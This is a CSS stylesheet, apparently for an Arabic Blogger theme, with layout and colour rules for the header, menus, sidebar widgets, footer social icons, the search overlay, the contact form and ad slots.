.Sp-Normal .posts a.thumb.not-pl:after,.post-outer a.thumb.not-pl:after,.widget.FeaturedPost a.item-thumbnail.thumb.not-pl:after{width:28px;height:28px;top:43%;right:45%}
.icon[data-icon="clock"]{vertical-align:-3px!important}
/* ads-post */
#ret-a3lan #h403{text-align:center;display:block;font-size:13px;padding:15px 0 0;margin-top:15px;border-top:2px dotted #eeeeee}
.SeoPlusAds {
margin: 15px 0;
text-align: center;
display: block;
clear: both;
}
div#bot-a3lan, div#top-a3lan, div#ret-a3lan {
overflow: initial;
}
/* ArchivePage */
h2.Category-ArchivePage {background: #3560ab;display: inline-block;padding: 0;border-radius: 30px;}
h2.Category-ArchivePage a {color: #ffffff;display: inline-block;padding: 5px 25px;font-size: 15px;}
ul.clear li {color: #3560ab;}
ul.clear li a {font-weight: bold;color: #121212;font-size: 13px;}
.caregory-div:not(:first-of-type) {margin-top: 10px;padding-top: 10px;border-top: 1px solid #eee;}
/* smoothscroll top */
.smoothscroll-top{position:fixed;opacity:0;visibility:hidden;overflow:hidden;text-align:center;z-index:99;background-color:#3560ab;color:#ffffff;right:1%;bottom:-25px;transition:all 0.3s ease-in-out;transition-delay:0.2s;font-weight:100;font-size:18px;display:flex;width:35px;height:35px;align-items:center;border-radius:2px}
.smoothscroll-top.show{visibility:visible;cursor:pointer;opacity:1;bottom:1.5%}
.smoothscroll-top svg{margin:0 11px;display:block}
/*=================
الهيدر
===================*/
header#sp-header{display:block;position:relative;margin-bottom:20px;height:97px}
.head-pz{height:97px;width:100%;position:fixed;background:#ffffff;-webkit-box-shadow:0 1px 3px rgba(32,33,36,0.1);box-shadow:0 1px 3px rgba(32,33,36,0.1);top:0;right:0;left:0;z-index:999999999}
.par-tp{display:block;width:100%;clear:both;height:35px;position:fixed;top:0;right:0;left:0;max-width:1100px;margin:0 auto}
.floar{color:#ffffff;width:77%;float:left;display:block;clear:both;position:relative;font-size:13px;padding:0 15px 0 0}
.floar:before{background:#3560ab;color:#ffffff;width:2000px;display:block;clear:both;position:absolute;border-bottom-left-radius:5px;transform:skewX(30deg);right:0;content:"";transform:skewX(-30deg);border-bottom-right-radius:5px;height:35px}
div#pages{float:right;margin:8.5px 0;font-size:12px;position:relative}
div#pages li{display:inline-block;padding:0 5px}
.floar a{color:#ffffff;font-size:12px}
.par-tp.active{top:-35px}
.par-bottm.active{top:35px}
.head-pz.active{height:72px;opacity:0.8}
.head-pz.active:hover{opacity:1}
.par-bottm.active nav.nav-par{top:-30px;width:calc((100% - 280px) /1)!important}
div#top-social-L{margin-left:0;float:left;z-index:999;position:relative;margin-top:4px}
#top-social-L ul li{display:inline-block}
#top-social-L li:first-of-type{margin-right:0}
#top-social-L li{display:inline-block;vertical-align:middle;margin-right:2px}
#top-social-L li a{display:block;padding:6px;border-radius:3px}
.par-bottm{display:block;clear:both;position:fixed;top:35px;right:0;left:0;width:100%;position:relative}
.logo{float:right;display:block;position:relative}
div#logo{font-size:1.5em;position:relative;top:-25px;z-index:9999;width:250px;height:70px}
div#header-inner{width:250px;height:70px;display:table-cell;vertical-align:middle}
img#Header1_headerimg{max-height:70px;margin:0 auto}
.icon{width:13px;margin-left:3px;display:inline-block;vertical-align:middle}
nav.nav-par{float:left;width:calc((100% - 320px) /1)!important;position:relative;top:0}
div#menu{height:62px;display:flex;align-items:center}
nav.nav-par li.ma{display:inline-block!important}
nav.nav-par ul li{margin-left:12px;margin-right:-4px}
nav.nav-par ul li a{color:#000000;position:relative;font:400 14px 'Segoe UI';display:block;padding:10px 0 10px}
li.ma.pluselink ul:not(.ma2ul){display:block;position:absolute;right:-5px;width:180px;background:#ffffff;top:40px;border-radius:3px;box-shadow:0 1px 3px rgba(32,33,36,0.1);border:1px solid #e6e6e6;z-index:9999999;opacity:0;visibility:hidden;transition:.2s ease;transform:scale(0)}
li.ma.pluselink:hover ul:not(.ma2ul){opacity:1;visibility:visible;transform:scale(1)}
li.ma.pluselink ul:not(.ma2ul):before{content:"";width:16px;height:16px;position:absolute;background:#ffffff;top:-8px;right:20%;z-index:-1;transform:rotate(45deg);border:1px solid #e6e6e6}
li.ma.pluselink span.icon{color:#3560ab;width:10px;position:absolute;top:8px;left:-20px;right:auto;transform:rotate(180deg);line-height:1}
li.ma.pluselink:hover span.icon{transform:rotate(0);top:10px}
.pluselink2 span.icon{width:8px!important;left:5px!important;top:7px!important;transform:rotate(90deg)!important;right:auto!important}
.pluselink2:hover span.icon{left:8px!important}
li.ma.pluselink,li.ma2.pluselink2{position:relative}
li.ma.pluselink li{display:block!important;margin:0!important}
li.ma.pluselink li a{color:#525252;font-size:12px;padding:8px 25px 8px 10px;margin:0!important;border-bottom:1px solid #e6e6e6;background:#ffffff;display:block;position:relative}
li.ma.pluselink li a:hover:before{background:#3560ab}
li.ma.pluselink li a:before{content:"";width:8px;height:8px;position:absolute;background:#ffffff;top:13px;right:10px;z-index:999;transform:rotate(45deg);border:1px solid #e6e6e6}
li.ma2.pluselink2 ul.ma2ul{display:block;position:absolute;right:100%;width:180px;background:#ffffff;top:0;opacity:0;visibility:hidden;transition:.2s ease;transform:translateX(-30px);border-radius:3px;box-shadow:0 1px 3px rgba(32,33,36,0.1);border:1px solid #e6e6e6;z-index:9999999}
li.ma2.pluselink2:hover ul.ma2ul{transform:translateX(0);opacity:1;visibility:visible}
li.ma2.pluselink2 ul.ma2ul:before{content:"";width:16px;height:16px;position:absolute;background:#ffffff;top:8px;right:-7px;z-index:-1;transform:rotate(45deg);border:1px solid #e6e6e6}
li.ma.pluselink li:last-of-type a{border-bottom:0}
li.ma.pluselink {margin-left: 25px;}
.par-bottm.active #logo{width:230px;height:50px}
.par-bottm.active #header-inner{width:230px;height:50px}
.par-bottm.active #Header1_headerimg{max-height:50px}
/* =========
=  Aside & footer
========= */
div#Topa3lan-sc div#HTML1{background:transparent;padding:0;border:0;margin:0}
#sidepar-wid{transition: none !important;width:320px;float:left;margin-right:15px;vertical-align:top}
footer{overflow:hidden;display:block;clear:both;background:#fff;padding:15px 0 0;border-top:1px solid #e6e6e6}
.mid-top-footer .footer-col{float:right;width:calc((100% - 60px) / 3);margin-left:30px}
footer .headline{background:transparent;border-bottom:1px solid #eee}
footer .headline .title{background:transparent;color:#121212;padding:0 3px 7px;border-bottom:1px solid #ccc;border-left:transparent;font-size:15px;border-radius:0!important}
div#footer-col3{margin-left:0;padding-left:0;border-left:0}
.mid-top-footer .footer-col .widget{margin-bottom:30px;vertical-align:top}
.mid-top-footer .footer-col .widget:last-of-type{margin-bottom:15px}
.bottom-footer{position: relative;z-index: 99999;display:block;overflow:hidden;clear:both;padding:10px 0;box-shadow:0 -1px 25px -16px #000;margin-top:0;background:#fff}
footer .container{display:block;overflow:hidden}
.yemen a{font-size:13px;font-weight:bold;color:#345ea9;letter-spacing:0;vertical-align:middle}
.yemen{min-height: 32px;font-size:13px;float:right;display:flex;align-items:center}
.yemen a:not(#7qok){font-size:initial;font-weight:normal;color:transparent;letter-spacing:0;vertical-align:middle;width:27px;height:27px;overflow:hidden}
.yemen span{font-size:13px;vertical-align:middle;margin-left:3px}
.shmal{float:left;font-size:13px;margin-top:5px}
/* recent-comments Widget */
.recent-comments .comment .leave-comm:before{width:8px;height:8px;content:"";position:absolute;right:2px;top:2px;color:#000;padding:5px;display:block;transition:0.2s ease-out}
.recent-comments{overflow:hidden}
aside .recent-comments .comment{border-bottom:1px solid #eeeeee}
.recent-comments .comment{margin-bottom:15px;padding-bottom:15px;overflow:hidden}
.recent-comments .comment:last-child{margin-bottom:0;border-bottom:0;padding-bottom:0}
.comments-img-wrap{border:3px solid #eeeeee}
.comments-img-wrap{float:right;width:50px;height:50px;border-radius:100px;margin-left:15px;overflow:hidden}
.recent-comments .comment .comm{float:right;width:calc(100% - 65px)}
.recent-comments .comment .comm-author{color:#999999}
.recent-comments .comment p{color:#444444}
.recent-comments .comment .comm-author{text-overflow:ellipsis;white-space:nowrap;font-size:12px;font-weight:700;float:right;height:21px;margin-left:10px;overflow:hidden}
.recent-comments .comment .details{float:left;overflow:hidden}
.recent-comments .comment .details span{margin-left:0;font-size:9.5px;display:inline-block;vertical-align:top;color:#999999}
.recent-comments .comment p{text-align:right;width:95%;margin:0 0 2px;font-size:10px;max-height:18px;line-height:1.8em;overflow:hidden;font-weight:700;white-space:nowrap;text-overflow:ellipsis}
.recent-comments .comment .leave-comm{display:block;padding:0 15px;overflow:hidden;font-size:10px;position:relative;color:#6f6f6f;font-weight:bold}
/* social bottom footer */
.shmal .social-static.social li {display: inline-block;vertical-align: middle;margin-right: 2px;}
footer .social-static.social a[title='twitter'], aside .social-static.social a[title='twitter'], .mop-icon .social-static.social a[title='twitter'] {background: #1da1f2;}
footer .social-static.social a[title='reddit'], aside .social-static.social a[title='reddit'], .mop-icon .social-static.social a[title='reddit'] {background: #ff6933;}
footer .social-static.social a[title='whatsapp'], aside .social-static.social a[title='whatsapp'], .mop-icon .social-static.social a[title='whatsapp'] {background: #128C7E;}
footer .social-static.social a[title='facebook'], aside .social-static.social a[title='facebook'], .mop-icon .social-static.social a[title='facebook'] {background: #4267b2;}
footer .social-static.social a[title='sitemap'], aside .social-static.social a[title='sitemap'], .mop-icon .social-static.social a[title='sitemap'] {background: #3560ab;}
footer .social-static.social a[title='pinterest'], aside .social-static.social a[title='pinterest'], .mop-icon .social-static.social a[title='pinterest'] {background-color:#cc2127}
footer .social-static.social a[title='linkedin'], aside .social-static.social a[title='linkedin'], .mop-icon .social-static.social a[title='linkedin'] {background-color:#0976b4}
footer .social-static.social a[title='youtube'], aside .social-static.social a[title='youtube'], .mop-icon .social-static.social a[title='youtube'] {background-color:#e52d27}
footer .social-static.social a[title='spotify'], aside .social-static.social a[title='spotify'], .mop-icon .social-static.social a[title='spotify'] {background-color:#1ed760}
footer .social-static.social a[title='snapchat'], aside .social-static.social a[title='snapchat'], .mop-icon .social-static.social a[title='snapchat'] {background-color:#f5d602}
footer .social-static.social a[title='flickr'], aside .social-static.social a[title='flickr'], .mop-icon .social-static.social a[title='flickr'] {background-color:#FF0084}
footer .social-static.social a[title='wordpress'], aside .social-static.social a[title='wordpress'], .mop-icon .social-static.social a[title='wordpress'] {background-color:#207297}
footer .social-static.social a[title='blogger'], aside .social-static.social a[title='blogger'], .mop-icon .social-static.social a[title='blogger'] {background-color:#e96734}
footer .social-static.social a[title='instagram'], aside .social-static.social a[title='instagram'], .mop-icon .social-static.social a[title='instagram'] {background-color:#7c38af;background:radial-gradient(circle at 0 130%, #fdf497 0%, #fdf497 5%, #fd5949 45%,#d6249f 60%,#285AEB 90%)}
footer .social-static.social a[title='behance'], aside .social-static.social a[title='behance'], .mop-icon .social-static.social a[title='behance'] {background-color:#009fff}
footer .social-static.social a[title='soundcloud'], aside .social-static.social a[title='soundcloud'], .mop-icon .social-static.social a[title='soundcloud'] {background-color:#FF5419}
footer .social-static.social a[title='messenger'], aside .social-static.social a[title='messenger'], .mop-icon .social-static.social a[title='messenger'] {background-color:#0084ff}
footer .social-static.social a[title='google-play'], aside .social-static.social a[title='google-play'], .mop-icon .social-static.social a[title='google-play'] {background-color:#3d9dab}
footer .social-static.social a[title='telegram'], aside .social-static.social a[title='telegram'], .mop-icon .social-static.social a[title='telegram'] {background-color:#32AEE1}
footer .social-static.social a[title='tumblr'], aside .social-static.social a[title='tumblr'], .mop-icon .social-static.social a[title='tumblr'] {background-color:#3e5a70}
.social-static.social i.fa {opacity: 0.9;display: block;width: 15px;height: 15px;}
aside .social-static.social li{float:right;vertical-align:middle;list-style:none;width:calc((100% - 4px) / 4);margin-left:1px;margin-bottom:1px}
.social-static.social i.fa:hover{opacity:1}
div#footer-social i.fa{opacity:1}
aside .social-static.social li a{border-radius:0;text-align:center;height:50px;display:flex;align-items:center}
aside .social-static.social i.fa, .mop-icon .social-static.social i.fa{opacity:1;width:22px;height:22px;margin:0 auto}
.social-static.social {display: block;overflow: hidden;vertical-align: middle;}
.shmal .social-static.social li a {display: block;padding: 6px;border-radius: 3px;}
.shmal .social-static.social li:first-of-type {margin-right: 0;}
/* aside linklist */
aside .LinkList ul li,footer .LinkList ul li,aside .PageList ul li,footer .PageList ul li{list-style:none;display:block}
aside .LinkList ul li a:hover::before,footer .LinkList ul li a:hover::before,aside .PageList ul li a:hover::before,footer .PageList ul li a:hover::before{background:#3560ab}
aside .LinkList ul li a,footer .LinkList ul li a,aside .PageList ul li a,footer .PageList ul li a{color:#525252;font-size:12px;padding:8px 25px 8px 10px;margin:0!important;border-bottom:1px solid #e6e6e6;background:#ffffff;display:block;position:relative}
aside .LinkList ul li:last-of-type a,footer .LinkList ul li:last-of-type a,aside .PageList ul li:last-of-type a,footer .PageList ul li:last-of-type a{padding-bottom:0;border-bottom:0}
aside .LinkList ul li a::before,footer .LinkList ul li a::before,aside .PageList ul li a::before,footer .PageList ul li a::before{content:"";width:8px;height:8px;position:absolute;background:#ffffff;top:13px;right:10px;z-index:999;transform:rotate(45deg);border:1px solid #e6e6e6}
aside .LinkList ul li a:hover:before,footer .LinkList ul li a:hover:before,aside .PageList ul li a:hover:before,footer .PageList ul li a:hover:before{background:#3560ab}
aside .LinkList ul li:first-of-type a,footer .LinkList ul li:first-of-type a,aside .PageList ul li:first-of-type a,footer .PageList ul li:first-of-type a{padding-top:0}
aside .LinkList ul li:first-of-type a::before,footer .LinkList ul li:first-of-type a::before,aside .PageList ul li:first-of-type a::before,footer .PageList ul li:first-of-type a::before{top:5px}
/* Label Widget */
.widget .list-label-widget-content ul{padding-right:20px}
.widget .list-label-widget-content ul li{font-size:14px;color:#1f1f1f;margin-bottom:5px;padding:4px 0;padding-bottom:7px;list-style:decimal;border-bottom:1px dashed #eee}
.widget .list-label-widget-content ul li a{color:#3e3e3e;font-size:13px;.cloud-label-widget-contentdisplay:block;padding:2px}
.widget .list-label-widget-content ul li:last-of-type{margin-bottom:0;border-bottom:0;padding-bottom:0}
span.label-count{float:left;color:#585858;text-align:center}
.widget.Label .cloud-label-widget-content span.label-size{float:right;width:calc((100% - 10px) / 2);vertical-align:middle;display:block;margin-bottom:10px}
.widget.Label .cloud-label-widget-content span.label-size a.label-name{padding:10px 10px;display:block;border-radius:30px;text-align:center;font-size:13px;color:#565656;border:1px solid #e6e6e6;background:#f7f7f7}
.widget.Label .cloud-label-widget-content span.label-size:nth-of-type(odd){margin-left:10px}
.widget.Label .cloud-label-widget-content span.label-size:nth-last-of-type(1),.widget.Label .cloud-label-widget-content span.label-size:nth-last-of-type(2){margin-bottom:0}
.widget.Label .cloud-label-widget-content span.label-size a:hover,.shareButton a:hover,.PagePrakediv a:hover{box-shadow:0 5px 14px rgba(0,0,0,0.15),0 1px 5px rgba(0,0,0,0.12)}
/* profile */
img.profile-img{border-radius:100%;border:1px solid #eee;margin:0 auto 15px;text-align:center;display:block}
.profile-info a.profile-link.g-profile{background:#eee;color:#000;display:inline-block;font-size:14px;border:1px solid #ccc;padding:5px 15px;border-radius:2px;margin-bottom:8px;margin-top:0}
dd.profile-textblock{font-size:12px;color:#383838}
.profile-info a.profile-link{display:none}
/* BlogSearch */
.BlogSearch input {border: 1px solid #f3f3f3;background: transparent;font-size: 13px;padding: 10px;border-radius: 3px;display: inline-block;width: 55px;}
.BlogSearch input.search-action:hover {background: #3560ab;color: #ffffff;}
input.search-action{cursor: pointer;}
.search-input{display:inline-block;width:calc((100% - 60px) / 1)}
.search-input input{display:block;width:100%}
/* BlogArchive */
div#ArchiveList ul.hierarchy{padding-right:30px}
div#ArchiveList ul.hierarchy ul.hierarchy{padding-right:15px}
div#ArchiveList ul.hierarchy ul.hierarchy ul.hierarchy  li:not(:last-of-type){margin-bottom:5px;padding-bottom:5px}
div#ArchiveList ul.hierarchy li a, div#ArchiveList ul.flat li a{color:#121212}
div#ArchiveList ul.hierarchy ul.hierarchy ul.hierarchy li:first-of-type{margin-top:5px;padding-top:5px}
div#ArchiveList ul.hierarchy li{font-size:11px}
div#ArchiveList ul.hierarchy li a:hover, div#ArchiveList ul.flat li a:hover{color:#194ca9}
div#ArchiveList .hierarchy-title{font-size:13px;margin-bottom:5px;padding-bottom:5px;border-bottom:1px solid #f7f7f7}
div#ArchiveList .hierarchy-title span.post-count, div#ArchiveList ul.flat li span.post-count{float:left;width:25px;padding:0 0;text-align:center;background:#eee;border-radius:3px;border:1px solid #ccc;font-size:12px;font-weight:normal}
div#ArchiveList ul.flat {padding-right: 30px;}
div#ArchiveList ul.flat li:not(:last-of-type) {margin-bottom: 5px;padding-bottom: 5px;}
div#ArchiveList ul.flat li {font-size: 13px;}
/* FeaturedPost Widget */
.widget.FeaturedPost .post-title{margin-bottom:3px}
.widget.FeaturedPost .post-title a{font-size:16px;display:block;line-height:1.7em;max-height:4.5em;overflow:hidden;color:#444444;font-weight:normal}
.widget.FeaturedPost p.snippet-item.r-snippetized{color:#777777;line-height:1.7em;margin:5px 0;font-size:12px}
.widget.FeaturedPost .item-thumbnail.thumb{width:100%;min-height:150px;margin:0;height:auto}
/* PopularPosts Widget */
.PopularPosts a.item-thumbnail.thumb{width:90px;height:70px;margin-left:10px}
.PopularPosts h3.post-title{width:calc((100% - 100px) / 1);float:left;overflow:hidden;margin-top:1px;text-align:right;max-height:4em}
.PopularPosts h3.post-title a{font-size:13px;color:#444444}
.PopularPosts article.post{display:block;overflow:hidden;clear:both;margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #eee}
.PopularPosts article.post:last-of-type{margin-bottom:0;padding-bottom:0;border-bottom:0}
/* FollowByEmail Widget */
.widget.FollowByEmail .follow-by-email-inner:before {content: "";height: 160px;width: 100%;text-align: center;display: block;background:center no-repeat url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' data-prefix='fal' data-icon='envelope-open' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' class='svg-inlin'%3E%3Cpath fill='%23585858' d='M349.32 52.26C328.278 35.495 292.938 0 256 0c-36.665 0-71.446 34.769-93.31 52.26-34.586 27.455-109.525 87.898-145.097 117.015A47.99 47.99 0 0 0 0 206.416V464c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V206.413a47.989 47.989 0 0 0-17.597-37.144C458.832 140.157 383.906 79.715 349.32 52.26zM464 480H48c-8.837 0-16-7.163-16-16V206.161c0-4.806 2.155-9.353 5.878-12.392C64.16 172.315 159.658 95.526 182.59 77.32 200.211 63.27 232.317 32 256 32c23.686 0 55.789 31.27 73.41 45.32 22.932 18.207 118.436 95.008 144.714 116.468a15.99 15.99 0 0 1 5.876 12.39V464c0 8.837-7.163 16-16 16zm-8.753-216.312c4.189 5.156 3.393 12.732-1.776 16.905-22.827 18.426-55.135 44.236-104.156 83.148-21.045 16.8-56.871 52.518-93.318 52.258-36.58.264-72.826-35.908-93.318-52.263-49.015-38.908-81.321-64.716-104.149-83.143-5.169-4.173-5.966-11.749-1.776-16.905l5.047-6.212c4.169-5.131 11.704-5.925 16.848-1.772 22.763 18.376 55.014 44.143 103.938 82.978 16.85 13.437 50.201 45.69 73.413 45.315 23.219.371 56.562-31.877 73.413-45.315 48.929-38.839 81.178-64.605 103.938-82.978 5.145-4.153 12.679-3.359 16.848 1.772l5.048 6.212z' %3E%3C/path%3E%3C/svg%3E");margin: 0 auto;}
input.follow-by-email-address{display:block;width:100%;height:40px;margin:15px 0;border-radius:3px;border:1px solid #efefef;text-align:center}
input.follow-by-email-submit{background:#eee;border:1px solid #ccc;padding:10px;border-radius:3px;width:100%;text-align:center;color:#6b6b6b;font-size:12px;cursor:pointer}
input.follow-by-email-address::placeholder{font-weight:normal;font-size:14px}
/* redirectPage css */
.ccontenr{height:250px;width:250px;margin:0 auto;text-align:center;border-radius:100%;border:20px solid #f8f8f8;position:relative;border-bottom-color:transparent}
.two{display:flex;align-items:center;text-align:center;justify-content:center;height:100%;font-size:45px;position:relative;top:-8px}
.border1{position:absolute;top:-20px;left:-20px;right:-20px;width:250px;height:250px;border:20px solid transparent;border-radius:50%;border-bottom-color:#3560ab}
.border2{position:absolute;top:-20px;left:-20px;right:-20px;width:250px;height:250px;border:20px solid transparent;border-radius:50%;border-bottom-color:#3560ab}
.border3{position:absolute;top:-20px;left:-20px;right:-20px;width:250px;height:250px;border:20px solid transparent;border-radius:50%;border-bottom-color:#3560ab}
.border4{position:absolute;top:-19px;left:-20px;right:-20px;width:250px;height:250px;border:20px solid transparent;border-radius:50%;border-bottom:23px solid #fff}
.safgasdg{height:245px;width:270px;margin:0 auto;border:0;overflow:hidden}
.zr{position:absolute;bottom:-10px;right:0;left:0;z-index:999999;border-style:solid;border-width:5px;border-color:rgba(0,0,0,0.03);display:inline-block;background-color:#f8f8f8;padding:5px 15px;width:160px;font-size:14px;margin:0 auto;border-radius:50px;color:#d2d2d2!important;text-decoration:none}
.run{cursor:progress}
.act{cursor:pointer;color:#3c5b92!important;border-color:#3560ab;border-style:double;transition:all 0.3s}
a.zr.act:hover{border-color:#3560ab;background:#3560ab;color:#fff!important}
.dis{cursor:no-drop;background-color:#ffcfcf;color:#de6262!important}
/* contact US */
#contact-form{padding:20px;border:1px dashed #eee}
div#Pagecontactus{margin:10px 0}
#ContactForm1_contact-form-name,#ContactForm1_contact-form-email,#ContactForm1_contact-form-email-message{margin:5px auto;border:1px solid #d6d6d6;transition:all .5s ease-out;width:100%;border-radius:2px;padding:8px 15px;margin-bottom:10px;background:transparent;font:400 14px 'Segoe UI'}
input#ContactForm1_contact-form-name{margin-top:0}
#ContactForm1_contact-form-submit{background:#eee;cursor:pointer;font-weight:bold;float:right;padding:8px 15px;color:#3c3c3c;margin:0 0;font-size:13px;border:1px solid #d4d4d4}
div#ContactForm1_contact-form-error-message img{vertical-align:middle;margin-right:3px}
textarea#ContactForm1_contact-form-email-message{margin-bottom:5px}
#ContactForm1_contact-form-name:focus,#ContactForm1_contact-form-email:focus,#ContactForm1_contact-form-email-message:focus{outline:none;border-color:rgb(60,91,146);border-style:solid}
/* search-box */
.stxk{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,0.58);z-index:999999999999;-webkit-box-shadow:0 1px 15px 5px rgba(32,33,36,0.1);box-shadow:0 1px 15px 5px rgba(32,33,36,0.1)}
.stxk{display:none}
.search-box{text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 auto;overflow:hidden;top:0;left:0;right:0;bottom:0}
.search-box-fix{width:100%;margin:0 auto;height:100%;max-width:600px;background:transparent;vertical-align:middle;display:table-cell;position:fixed;max-height:150px;right:0;top:30%;bottom:0;left:0;z-index:999999999999999;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;}
.search-wrap{width:90%;height:100%;display:table;margin:0 auto;text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 20px;position:relative}
.search-fo{width:100%;height:100%;vertical-align:middle;display:table-cell}
.search-field{text-align:center;-webkit-appearance:none;padding:10px;border:none!important;background:transparent;width:100%;border-bottom:2px dashed #9e9e9e!important;font-size:30px;font-weight:bold;font-family:monospace;color:#fff}
.search-submit,.search-submit2{background:#2c82c9;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;display:inline-block;margin:15px 0 -5px 0;width:45px;height:45px;position:relative;padding:7px 0;color:#ffffff;border-radius:5px;border:0!important}
.search-submit{background:#eee;border:1px solid #ccc;width:45px;height:45px;border-radius:50%;border:1px solid #ccc!important}
a.search-submit2 svg{margin:5px 0!important;width:30px!important;height:30px!important}
a.search-submit2{position:absolute;left:-15px;top:-15px;margin:0;border-radius:50%;background:transparent}
a.search-submit2 svg{margin:5px 0 0 0!important;vertical-align:-1px}
.search-box{display:none}
input.search-field::placeholder{color:#9e9e9e}
.textst{font-size:40px;color:#fff;position:relative;top:-20px}
header#sp-header .widget{overflow:initial}
.post-body a[imageanchor]{margin:0 auto!important}
.open.nav1,.search{display:flex;position:relative;float:left;margin:1px 0;background:#3560ab;width:30px;height:31px;text-align:center;align-items:center;border-radius:3px;top:14px;margin-right:5px}
a.op-one svg,.search svg{color:#ffffff;margin:0 9px;width:13px!important;height:13px}
.par-bottm.active .open.nav1,.par-bottm.active .search{top:-15px}
.search svg{position:relative;top:2px}
.pos-t-t{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,0.58);z-index:999999999;-webkit-box-shadow:0 1px 15px 5px rgba(32,33,36,0.1);box-shadow:0 1px 15px 5px rgba(32,33,36,0.1)}
.pos-t-t{display:none}
.mop-pages,.mop-links{margin-bottom:15px}
.mop-icon{margin-top:15px;margin-bottom:15px}
.closebtn{text-align:right;position:absolute;top:0;left:0;font-size:23px;z-index:9999;height:55px;display:block;float:left;line-height:53px;color:#484848;width:100%;padding:0 20px 0 10px}
.closebtn svg{width:1.3em;height:1.3em;margin-top:12px}
.sidenav{height:100vh;width:250px;position:fixed;top:0;right:-260px;background-color:#ffffff;overflow-x:hidden;transition:0.3s;z-index:999999999999999999999999;padding-top:45px;padding-right:10px;padding-left:10px;padding-bottom:45px;max-width:100%}
.sidenav.open {right: 0;}
.mop-icon .social-static.social li{float:right;vertical-align:middle;list-style:none;width:calc((100% - 4px) / 4);margin-left:1px;margin-bottom:1px}
.mop-icon .social-static.social li a{border-radius:0;text-align:center;height:50px;display:flex;align-items:center}
.mop-links #menu{overflow:hidden;clear:both;height:inherit;width:inherit;display:block}
.mop-pages #PageList1{overflow:hidden;clear:both;height:inherit;width:inherit;display:block}
.mop-pages ul,.mop-links ul{padding-right:30px}
.mop-pages ul li,.mop-links ul li{list-style:circle;font-size:13px}
.mop-pages ul li:hover,.mop-links ul li:hover{list-style:disc}
.mop-pages ul li a,.mop-links ul li a{color:#131313;display:block;padding-bottom:7px;margin-bottom:7px;border-bottom:1px solid #eee;font-size:13px}
.mop-links ul::before{display:none!important}
.mop-links li ul li a{padding-right:13px!important}
.mop-links li ul li a::before{right:0!important}
.mop-links .ma2.pluselink2 ul.ma2ul{transform:none!important;opacity:1!important;visibility:visible!important;position:relative!important;box-shadow:none!important;top:0!important;right:auto!important;width:auto!important;border:none!important;padding-right:10px!important}
.mop-links li.ma2.pluselink2 li a::before{transform:none!important}
.mop-links .pluselink span.icon,.mop-links .pluselink2 span.icon{top: 8px !important;transform:none!important}
.mop-links .ma.pluselink ul:not(.ma2ul){position:relative!important;right:auto!important;left:auto!important;top:auto!important;width:auto!important;background:transparent!important;box-shadow:none!important;border:none!important;transform:none!important;visibility:visible!important;opacity:1!important;padding-right:0!important;margin-right:-10px!important}
.mop-links li.ma.pluselink span.icon{left:0!important;top:0!important}
.mop-links .pluselink2:hover span.icon{left:0!important}
.mop-links li.ma2.pluselink2 span.icon {top: 8px !important;}
.loadMore{margin-top:15px;text-align:center;overflow:hidden;display:block;clear:both}
.noMorePosts,div#loader,.loadMore .loadMorePosts a{width:130px;background:#3560ab;color:#fff;display:block;margin:0 auto;position:relative;font-size:14px;border-radius:1px;padding:8px 13px;text-align:right}
.loadMore .loadMorePosts a:before,.noMorePosts:before,div#loader:before{content:"";width:27px;height:27px;display:block;background:#ffffff;position:absolute;left:5px;bottom:4px;border-radius:100%}
svg.icon-load{position:absolute;left:7.1px;bottom:5px;width:22px;height:22px;color:#3560ab}
div#loader svg.icon-load{bottom:7px;left:8px;width:21px;height:21px}
.noMorePosts{width:150px!important}
.noMorePosts svg.icon-load{width:19px;height:19px;bottom:8px;left:9px}
table {max-width: 100%;}
.titlewrapper .title{position: relative;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;width:250px}
.descriptionwrapper{display:none}
div#E3lanat{position:absolute;z-index:-1;opacity:0;visibility:hidden}
.toctitle{display:block;font-size:17px;padding-bottom:6px;border-bottom:1px solid #eee;margin-bottom:6px;position:relative;padding-right:16px}
.topcs7v{margin:15px 0;padding:15px 10px;border:1px solid #eee}
ul#tocList{padding-right:30px}
ul#tocList li{list-style:circle;margin-bottom:3px;padding-bottom:3px;border-bottom:1px solid #f7f7f7}
ul#tocList li:hover{list-style:disc}
ul#tocList li:last-of-type{margin-bottom:0;padding-bottom:0;border-bottom:0}
ul#tocList li a{color:#3560ab;font-size:13px;display:block}
ul#tocList li a:hover{color:#000}
.toctitle:before{content:"*";color:#3560ab;padding-left:5px;line-height:1em;position:absolute;right:5px;top:8px}
.hideensa{overflow:hidden;display:block;clear:both}
svg.svg-inline--fa.fa-exclamation-triangle.fa-w-18{width:200px;margin:0 auto 0;display:block;height:200px;color:#3560ab}
/*=================
New Worck
===================*/
.trelists{float:right;width:calc((100% - 30px) / 3)}
div#Postnw5,div#Postnw2{margin:0 15px}
.bocker{overflow:hidden;display:block;clear:both;position:relative}
div#main .HTML{clear: both;position: initial !important;padding: 0 20px !important;margin:0;border:0;background:transparent;}
.shreet .thumb,.shreet .Short_content{display:none}
.shreet h3.rnav-title{height:initial}
.shreet .Posts-byCategory {display: flex;position: absolute; right: 100%;transition: none !important;}
